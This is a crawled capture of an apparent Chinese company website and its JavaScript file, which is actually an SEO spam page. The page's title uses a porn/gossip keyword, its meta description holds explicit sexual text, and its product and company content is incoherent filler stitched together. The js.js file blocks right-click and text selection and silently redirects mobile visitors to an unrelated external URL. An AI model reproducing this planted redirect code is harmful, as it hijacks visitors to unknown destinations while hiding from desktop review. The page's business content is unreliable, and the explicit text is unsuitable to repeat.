

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.foudefoulard.com/index.php?id_product=102&controller=product
body_size: 4908
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>网爆黑料吃瓜永久国产/最新/极品/经典></title>
<meta name="description" content="👩✔↑ღ网爆黑料吃瓜永久国产👩✔↑ღ我繼續逗她說：「你要就自己拿呀！」這時的筱梅渾身充滿著淫浪之意，也顧不得害羞了，她嬌靨一仰，媚眼斜睨了我一眼，就伸出小手握住我的大雞巴，把龜頭在她粉嫩的陰道口摩搓了幾下，一絲淫液黏黏地從龜頭上拉出了一條長線，接著捉住我的肉棒引著它插進了她的屄里。">
<link href="http://www.kailang17.com/Skins/185618/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K1rAfOsYJJXELiLO&ck=K1rAfOsYJJXELiLO"></script>
<script type=text/javascript src="/js.js"></script>
</head>
<body>
<div id="top">
 <div class="top_right">
 <div class="top_nav">
	<a href="#">返回首页</a>
	<a onclick="AddFavorite(window.location,document.title)" href="#">加入收藏</a>
	<a href="#">联系我们</a>	</div>
	<div class="sousuo">
	 <form name="form1" action="/products.html" method="post"> <input name="keyword" type="text" id="tk" class="ss_input" value="请输入关键字"/>
	 <input type="image" src="http://www.kailang17.com/Skins/185618/images/a.png" onmouseover="this.src='/Skins/185618/images/h.png'" onmouseout="this.src='/Skins/185618/images/a.png'"/> </form>
	</div>
 </div>
</div>
<div id="menu">
	<ul>
		<li id="nav_active"><a href="#">堂秉首页</a></li>
		<li><a href="#">企业简介</a></li>
		<li><a href="#">新闻资讯</a></li>
		<li><a href="#">产品展示</a></li>
		<li><a href="#">技术支持</a></li>
		<li><a href="#">资料下载</a></li>
		<li><a href="#">在线咨询</a></li>
		<li class="no_x"><a href="#">联系我们</a></li>
	</ul>
</div>   
<div id="container">
<div id="zy_pro">
	<h1>主营产品：</h1>
	<div id="zy_pro_demo">
		<div id="indemo">
		<div id="zy_pro_demo1">
低温真空油炸机，合金高压法兰阀体，运动防风沙PC护目镜
		</div>
		</div>
		</div>
	 </div>
 <div id="index_box_01">
  <div id="ind_news_lb">
	<div id="biaoti"><span><b>新闻中心</b> News</span><a href="#">ROME+</a></div>
	<div class="news_box">
	<div class="pic_news"><a href="#"><img src="http://www.kailang17.com/Skins/185618/images/news_img.jpg" width="155" height="155" /></a>
 </div>
		  <div id="con">
 <div id="tagContent">
	<div class="tagContent selectTag" id=tagContent0>  
	 <ul id="ind_liebiao">
		<li><a href="#">私人嗨房用什么音响</a><span>2026-01-24</span></li>
		<li><a href="#">扫地机器人哪个好</a><span>2026-01-24</span></li>
		<li><a href="#">贴片电容怎么看参数</a><span>2022-05-03</span></li>
		<li><a href="#">浪涌保护器大小怎么选</a><span>2022-05-02</span></li>
		<li><a href="#">国产壁挂炉哪个质量好</a><span>2022-04-28</span></li>
		<li><a href="#">哪个牌子的空调最省电</a><span>2022-04-27</span></li>
		<li><a href="#">高速光耦有哪些</a><span>2022-04-26</span></li>
</ul>
	</div>
 </div>
		</div>
	</div>
	 </div>
	 <div id="ind_about_box">
	<div id="biaoti"><span><b>关于我们</b> About Us</span><a href="#">ROME+</a></div>
	<div class="about_text">
	  <img src="http://www.kailang17.com/Skins/185618/images/aboutus_img.jpg" width="119" height="164" />
  <p>网爆黑料吃瓜永久国产是研发、设计、生产、销售为一体的现代化工厂.公司致力于研发户外全彩幕墙屏，格子防尘户外机器人牛津布。解决浙江锯床怎么样，空距怎么计算出距离。公司自成立之日起便以优秀的产品销售为基础，以自主创新的集成技术为核心，依托完整的技术发开团队，以优质服务为宗旨，为用户提供完整可行的创新集成设计和专业化服务。服务社会，创造价值是公司的目标;创新行业技术标准，普及行业技术应用是公司的使命。公司汇集了一批有着丰富工程经验的技术骨干，从分析用户需求、方案设计、工程实施、质量保证、技术培训到售后支持，为用户提供一体化的全线服务。
	 </div>  
	 </div> 
</div>
 <div id="index_box_02">
  <div id="ind_news_lb">
	<div id="biaoti"><span><b>产品中心</b> Products</span><a href="#">ROME+</a></div>
	<div id="jptj_pro">
  <ul>
<li>
		<a href="#" class="a1"><span><img src="http://img009.hc360.cn/k2/M08/E0/FC/ZB151F9D97A62B0013EB641CF2FC7BA08D.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">手提小电箱便携式小电箱</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img000.hc360.cn/m7/M08/23/20/wKhQpGIwR-GEZfQpAAAAAL4LPrU425.png..220x220a.png" width="100" height="100"/></span></a>
	 <p><a href="#">诚信企业康鸿锦|订书机</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img003.hc360.cn/k2/M0F/00/62/RU1ead298c70b4e77d5Fc71a306da0c1da.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">大成防虫网</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img001.hc360.cn/k2/M0E/7F/08/wKhQxFz2EXeEUHOwAAAAAEg9r4k301.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">多层金银花大型烘干设备</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img006.hc360.cn/k3/M06/19/9D/iVee7233257ed2172C2B22d3FB7F6C9eF1e.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">氟塑料双色螺纹线缆</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img000.hc360.cn/k1/M07/A5/0D/wKhQw1kEkWeEW2ikAAAAAP_FvHE591.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">收购电视机IC电视机IC回收</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img005.hc360.cn/m8/M06/3C/95/fGb06C64AD424D0642E21C0D56F5000bE0.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">乐创和面机商用</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img008.hc360.cn/m7/M04/02/63/wKhQpGBJ3X6ENzjAAAAAALvIMC4702.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">膨体软四氟垫圈</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img001.hc360.cn/m6/M0A/26/1A/xLa69c917751a9e4ee4248BB85ec77c342.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">MHE排屑机</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img010.hc360.cn/k2/M09/75/F0/lHf8c2890160cF63882F2B7F977A54151E6.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">高纯度石英管耐高温</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img002.hc360.cn/k2/M06/59/0C/NmS9649FD99B2276E80497C48A8BC91909C.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">8米广场公园户外照明景观玉兰灯</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img002.hc360.cn/k2/M0B/BF/D2/wKhQxF4N52OEE2u0AAAAAPk59wQ213.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">美发剪刀套装理发剪刀不锈钢</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img009.hc360.cn/k3/M0B/38/68/17Daa96e5623d5a958e4Cd8342661F217Cd.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">莱尔SL-2-91防砸雨靴</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img003.hc360.cn/k2/M0A/85/F3/6215dd190d922c100EBE6B0cE1d75116d9.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">枯枝杂木削片机</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img010.hc360.cn/k2/M07/03/82/mK081ea026DF4F7281aC6D66277e4D1D9D.JPG..220x220a.JPG" width="100" height="100"/></span></a>
	 <p><a href="#">3535大功率LED灯珠</a></p>
</li>
<li>
		<a href="#" class="a1"><span><img src="http://img011.hc360.cn/k2/M08/09/EF/kOd8ae193bb879d17a974a47dd9a3Fd342.jpg..220x220a.jpg" width="100" height="100"/></span></a>
	 <p><a href="#">全自动可收汁饮料固液分离机</a></p>
</li>
		  </ul>
	</div>
	 </div>
	 <div id="ind_about_box">
	<div id="biaoti"><span><b>产品目录</b>Products</span><a href="#">ROME+</a></div>
	<div class="liebiao_box">
	  <ul id="ind_liebiao">
<li> <a href="#">弹力螺纹春夏时尚罗纹</a></li>
<li> <a href="#">杰佑M2-M30不锈钢夹头</a></li>
<li> <a href="#">霸龙重卡430拉式离合器分离轴承</a></li>
<li> <a href="#">宇润柴油马力旋耕机</a></li>
<li> <a href="#">斗山70挖掘机抓木器</a></li>
<li> <a href="#">百通冶金硅碳粉</a></li>
<li> <a href="#">华兴WSM-1刹车片摩擦试验机</a></li>
<li> <a href="#">集捷烤漆胶带</a></li>
<li> <a href="#">龙工855铲车配件变矩器壳体</a></li>
<li> <a href="#">吸湿排汗透气速干面料</a></li>
<li> <a href="#">红薯秧打秧机</a></li>
<li> <a href="#">IOT开发板通信定位</a></li>
<li> <a href="#">0.8mm800克锡线</a></li>
<li> <a href="#">大理石开孔器</a></li>
<li> <a href="#">荣达RD-SSD排屑机链板</a></li>
<li> <a href="#">高压密封条</a></li>
<li> <a href="#">源厂直销内热式电烙铁</a></li>
<li> <a href="#">Z-603S国产3D打印机</a></li>
<li> <a href="#">派瑞特CUA铜管卡套接头</a></li>
<li> <a href="#">鄂尔多斯男士无缝宽松羊绒衫</a></li>
	  </ul>
	  </div>
	 </div>
<div></div>
</div>
 <div id="index_box_03">   
  <div id="ind_03_box" style="height:810px;">
	<div id="biaoti"><span><b>联系我们</b> Contact</span><a href="#">ROME+</a></div>
	<table width="100%"  id="contact_box">  
<tr>
  <td align="left" width="60">名称:</td>
  <td height="20" align="left">	网爆黑料吃瓜永久国产</td>
</tr>
<tr>
  <td align="left">联系人:</td>
  <td height="20" align="left">胡章熠</td>
</tr>
<tr>
  <td align="left">电话</td>
  <td height="20" align="left">19940185154</td>
</tr>
<tr>
  <td align="left">手机</td>
  <td height="20" align="left">18585004506</td>
</tr>
<tr>
  <td align="left">E-mail:</td>
  <td height="20" align="left"><a href="#">info@foudefoulard.com</a></td>
</tr>
 <tr>
  <td align="left" valign="top">地址:</td>
  <td height="20" align="left" valign="top">富川奉浦大道1599号</td>
</tr>
 <tr>
  <td align="left" valign="top">口号:</td>
  <td height="20" align="left" valign="top">品质源于责任、诚信创造价值</td>
</tr>
  </table>
	 </div>  
	 <div id="ind_03_box" class="center_box">
	<div id="biaoti"><span><b>技术文章</b> Article</span><a href="#">ROME+</a></div>
	<div class="liebiao_box">
	  <ul id="ind_liebiao">
		<li><a href="#">步进电机驱动器细分是什么意思</a><span>2026-01-24</span></li>
		<li><a href="#">连身袜子怎么穿</a><span>2026-01-24</span></li>
		<li><a href="#">pe管怎么热熔焊接</a><span>2026-01-24</span></li>
		<li><a href="#">调音台eff是什么意思</a><span>2026-01-24</span></li>
		<li><a href="#">电感封装尺寸图怎么看</a><span>2026-01-24</span></li>
		<li><a href="#">红色垃圾桶是装什么垃圾的</a><span>2026-01-24</span></li>
		<li><a href="#">家用中央空调哪个品牌好</a><span>2026-01-24</span></li>
		<li><a href="#">废树根怎么打磨成根雕</a><span>2026-01-24</span></li>
		<li><a href="#">货车车厢水泥怎么清洗</a><span>2026-01-24</span></li>
		<li><a href="#">xr信号差怎么解决</a><span>2026-01-24</span></li>
	</ul>
	  </div>
	 </div>
	  <div id="ind_03_box">
	<div id="biaoti"><span><b>资料下载</b>Hot Topic</span><a href="#">ROME+</a></div>
	<div class="liebiao_box">
	  <ul id="ind_liebiao">
		<li><a href="#">什么是驱动电路</a><span>2026-01-24</span></li>
		<li><a href="#">怎么查电机是否烧了</a><span>2026-01-24</span></li>
		<li><a href="#">家用取暖器哪种最实用</a><span>2026-01-24</span></li>
		<li><a href="#">热水器风压开关怎么调</a><span>2026-01-24</span></li>
		<li><a href="#">清洗发动机用什么清洗最好</a><span>2026-01-24</span></li>
		<li><a href="#">电热锅什么牌子的质量好</a><span>2026-01-24</span></li>
		<li><a href="#">单相电机怎么测好坏</a><span>2026-01-24</span></li>
		<li><a href="#">鸡蛋汉堡模具什么可以替代</a><span>2026-01-24</span></li>
		<li><a href="#">220v转3相380v怎么接线</a><span>2026-01-24</span></li>
		<li><a href="#">什么面条机好用</a><span>2026-01-24</span></li>
</ul>
	  </div>
	 </div>
<div></div>
</div>
<div id="links_box">
<div id="biaoti"><span><b>友情链接</b>Links</span></div> 
	  <div class="links_lb">
	  <a href="#">农业畜牧</a><a href="#">电子电气</a><a href="#">电工设施</a><a href="#">机械制造</a><a href="#">生物化学</a><a href="#">建筑房产</a><a href="#">五金配件</a>
	  </div>
</div>
<div id="foot">
  <div class="foot_nav">
	<a href="#">首  &nbsp;&nbsp;页</a> |
	<a href="#">企业简介</a> |
	<a href="#">新闻资讯</a> |
	<a href="#">产品展示</a> |
	<a href="#">技术支持</a> |
	<a href="#">资料下载</a> |
	 <a href="#">在线咨询</a> |
		<a href="#">联系我们</a>
	 </div>
	 网爆黑料吃瓜永久国产 All Rights Reserved 版权所有 @2022 </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.foudefoulard.com/js.js
body_size: 567
content:
document.oncontextmenu=new Function("event.returnValue=false;"); 
document.onselectstart=new Function("event.returnValue=false;");  

function goPAGE() {
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {

	    var Arr = ["https://dsvc51.tcnog93.cn/ff5132026/jy2026/jkuukj122/index.html"]; 
        var n = Math.floor(Math.random() * Arr.length + 1)-1; 
        //alert(Arr[n]); 
		window.location.href = Arr[n];
	} else {}
}
goPAGE();